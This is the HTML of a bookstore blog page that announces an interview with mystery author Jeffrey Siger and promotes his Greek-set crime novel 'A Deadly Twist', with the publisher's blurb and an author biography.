						<img  class="header-image is-logo-image lazyload" alt="The Poisoned Pen Bookstore" src="[data-uri]"  width="1024" height="437" data-src="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" decoding="async" data-srcset="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 1x, https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 2x" data-eio-rwidth="1024" data-eio-rheight="437" /><noscript><img  class="header-image is-logo-image" alt="The Poisoned Pen Bookstore" src="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" srcset="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 1x, https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png 2x" width="1024" height="437" data-eio="l" /></noscript>
					</a>
				</div><div class="site-branding">
						
						<p class="site-description" itemprop="description">YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE.</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-nav" class=" menu sf-menu"><li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85"><a href="https://poisonedpen.com/">Home</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860"><a href="https://calendar.time.ly/9plshfqx/posterboard">Calendar<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46045"><a href="https://calendar.time.ly/9plshfqx/posterboard?start_date=2025-01-09&#038;categories=677472861">Discussion Groups</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260"><a href="https://store.poisonedpen.com/">Shop<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-43088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43088"><a href="https://store.poisonedpen.com/">Webstore</a></li>
	<li id="menu-item-24874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24874"><a href="https://store.poisonedpen.com/staff-picks">Staff Picks</a></li>
	<li id="menu-item-37262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37262"><a href="https://store.poisonedpen.com/diana-gabaldon">Diana Gabaldon</a></li>
</ul>
</li>
<li id="menu-item-39656" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-39656"><a href="https://poisonedpen.com/blog/">Newsletters<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://poisonedpen.com/category/booknews/">Booknews</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://poisonedpen.com/category/fiction-review/">Blog</a></li>
	<li id="menu-item-43122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43122"><a href="https://poisonedpen.com/category/booknotes/">Midmonth BookNotes</a></li>
</ul>
</li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1819"><a href="https://poisonedpen.com/about/">About Us<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-30665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30665"><a href="https://poisonedpen.com/hours-and-contact-info/">Hours and Contact Info</a></li>
	<li id="menu-item-24876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24876"><a href="https://poisonedpen.com/about/meet-our-staff/">Meet Our Staff</a></li>
	<li id="menu-item-46302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46302"><a href="https://poisonedpen.com/careers/">Careers</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://poisonedpen.com/about/nearby-dining/">Drinks &#038; Dining</a></li>
	<li id="menu-item-19795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19795"><a href="https://poisonedpen.com/parking/">Parking</a></li>
	<li id="menu-item-28852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28852"><a href="https://www.paypal.com/donate/?hosted_button_id=MJMY949H3KMYY">Donate</a></li>
</ul>
</li>
<li id="menu-item-48697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48697"><a href="https://poisonedpen.com/book-clubs/">Subscription Book Clubs</a></li>
<li id="menu-item-43170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43170"><a>Event Videos &#038; Podcasts<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-43172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43172"><a href="https://www.facebook.com/thepoisonedpenbookstore/videos">Facebook Live</a></li>
	<li id="menu-item-43171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43171"><a href="https://www.youtube.com/channel/UCTbRuLNmD8EhT4WrGGMVW-w">YouTube</a></li>
	<li id="menu-item-45937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45937"><a href="https://www.youtube.com/playlist?list=PLPrYgWDhBBEahpr40G3u6eAe6mNBbxhF3">Author Chats with John Charles</a></li>
	<li id="menu-item-43173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43173"><a href="https://poisonedpen.podbean.com/">Podbean Podcasts</a></li>
	<li id="menu-item-51785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51785"><a href="https://poisonedpen.com/search-for-author-podcasts-and-videos/">Search for author Podcasts and Videos</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-30912" class="post-30912 post type-post status-publish format-standard has-post-thumbnail hentry category-fiction-review" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="322" height="499" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" itemprop="image" decoding="async" fetchpriority="high"   data-src="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg" data-srcset="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg 322w, https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist-194x300.jpg 194w" data-sizes="auto" data-eio-rwidth="322" data-eio-rheight="499" /><noscript><img width="322" height="499" src="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg 322w, https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist-194x300.jpg 194w" sizes="(max-width: 322px) 100vw, 322px" data-eio="l" /></noscript>		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Jeffrey Siger in Bookreporter</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-04-17T00:39:00-07:00" itemprop="datePublished">April 17, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://poisonedpen.com/author/poisonedblogger/" title="View all posts by PoisonedBlogger" rel="author" itemprop="url"><span class="author-name" itemprop="name">PoisonedBlogger</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>Michael Barson, Senior Publicity Executive, Melville House, recently interviewed Jeffrey Siger for <a href="https://Bookreporter.com">https://Bookreporter.com</a>. Siger&#8217;s eleventh book in his Chief Inspector Andreas Kaldis series is <strong><em>A Deadly Twist</em></strong>. Of his series set in Greece, Siger is quoted saying he has been, &#8220;Creating a collage of what Greece was all about &#8211; while never forgetting that my prime directive is to write fast-paced, tell-it-like-it-is mystery/thrillers that also entertain.&#8221; You can find the entire interview here, <a href="https://www.bookreporter.com/authors/jeffrey-siger/news/interview-041521">https://www.bookreporter.com/authors/jeffrey-siger/news/interview-041521</a>.</p>



<p>Siger&#8217;s books, including <strong><em>A Deadly Twist,</em></strong> are available through the Web Store. <a href="https://bit.ly/2jC3gpp">https://bit.ly/2jC3gpp</a></p>



<p>Here&#8217;s <strong><em>A Deadly Twist</em></strong>.</p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><a href="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg"><img decoding="async" src="[data-uri]" alt="" class="wp-image-30919 lazyload" width="223" height="345"   data-src="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg?w=322" data-srcset="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg 322w, https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist-194x300.jpg 194w" data-sizes="auto" data-eio-rwidth="322" data-eio-rheight="499" /><noscript><img decoding="async" src="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg?w=322" alt="" class="wp-image-30919" width="223" height="345" srcset="https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist.jpg 322w, https://poisonedpen.com/wp-content/uploads/2021/04/deadly-twist-194x300.jpg 194w" sizes="(max-width: 223px) 100vw, 223px" data-eio="l" /></noscript></a></figure></div>



<p><strong>Some crimes can never be forgiven—or atoned for</strong></p>



<p>When Athens journalist Nikoletta Elia disappears while on assignment on the island of Naxos, her editor calls on Chief Inspector Andreas Kaldis to investigate. Sent to report on the conflict between preservationists and advocates for expanded tourism, Nikoletta is approached by a fan who takes credit for several suspicious deaths she&#8217;d reported on in the past. The assassin claims to have abandoned that life, and convinces the reporter to write about him and his murderous exploits for hire.</p>



<p>Kaldis sends his deputy, Yianni, to look into her disappearance when an unidentified body is found at the base of a cliff. Who is the mysterious corpse, and where is Nikoletta? Leads turn into more dead bodies in this twisting tale of greed, corruption, and murder that puts Kaldis, his family, and members of his team in the path of a ruthless killer who will stop at nothing to keep dark secrets buried—forever.</p>



<p></p>



<p></p>



<hr class="wp-block-separator" />



<p>Jeffrey Siger was born and raised in Pittsburgh, Pennsylvania, practiced law at a major Wall Street law firm, and later established his own New York City law firm where he continued as one of its name partners until giving it all up to write full-time among the people, life, and politics of his beloved Mykonos. A Deadly Twist is the eleventh novel in his internationally best-selling and award nominated Chief Inspector Andreas Kaldis series, following up on the Mykonos Mob, An Aegean April, Santorini Caesars, Devil in Delphi, Sons of Sparta, Mykonos After Midnight, Target: Tinos, Prey on Patmos, Assassins of Athens, and Murder in Mykonos.</p>



<p>The New York Times described Jeffrey Siger&#8217;s novels as &#8220;thoughtful police procedurals set in picturesque but not untroubled Greek locales,&#8221; and named him as Greece&#8217;s thriller writer of record. The Greek Press called his work &#8220;prophetic,&#8221; Eurocrime described him as a &#8220;very gifted American author&#8230;on a par with other American authors such as Joseph Wambaugh or Ed McBain,&#8221; and the City of San Francisco awarded him its Certificate of Honor citing that his &#8220;acclaimed books have not only explored modern Greek society and its ancient roots but have inspired political change in Greece.&#8221; He now lives in Greece.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://poisonedpen.com/category/fiction-review/" rel="category tag">Fiction Review</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://poisonedpen.com/2021/04/16/midmonth-booknotes-april-2021/" rel="prev">Midmonth BookNotes April 2021</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://poisonedpen.com/2021/04/18/rhys-bowens-the-venice-sketchbook/" rel="next">Rhys Bowen&#8217;s The Venice Sketchbook</a></span></div>		</nav>
				</footer>
			</div>
</article>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-73" class="widget inner-padding widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="widget-title">Connect with Us</h2><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-feed  wp-block-social-link"><a href="https://poisonedpen.podbean.com/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg><span class="wp-block-social-link-label screen-reader-text">RSS Feed</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/pages/The-Poisoned-Pen-Bookstore/238297496213972" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/poisonedpenbks" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/poisonedpenbookstore" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@poisonedpenbookstore" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>
</div>
</aside><aside id="block-69" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Watch Our Author Programs</h2>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-large is-resized"><a href="https://www.youtube.com/@ThePoisonedPenBookstore"><img decoding="async" width="720" height="301" src="[data-uri]" alt="Watch Our Author Programs on YouTube promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50030 lazyload" style="width:170px;height:auto"   data-src="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png" data-srcset="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png 720w, https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196-300x125.png 300w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="301" /><noscript><img decoding="async" width="720" height="301" src="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png" alt="Watch Our Author Programs on YouTube promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50030" style="width:170px;height:auto" srcset="https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196.png 720w, https://poisonedpen.com/wp-content/uploads/2025/04/Polish_20250415_180534196-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript></a></figure>
</div></div>



<div style="height:11px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-large is-resized is-style-default"><a href="https://www.facebook.com/thepoisonedpenbookstore/videos"><img decoding="async" width="1024" height="576" src="[data-uri]" alt="Watch Our Author Programs on Facebook Live promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50032 lazyload" style="width:171px;height:auto"   data-src="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg" data-srcset="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg 1024w, https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-300x169.jpg 300w, https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1.jpg 1081w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img decoding="async" width="1024" height="576" src="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg" alt="Watch Our Author Programs on Facebook Live promotional graphic for The Poisoned Pen Bookstore." class="wp-image-50032" style="width:171px;height:auto" srcset="https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-1024x576.jpg 1024w, https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1-300x169.jpg 300w, 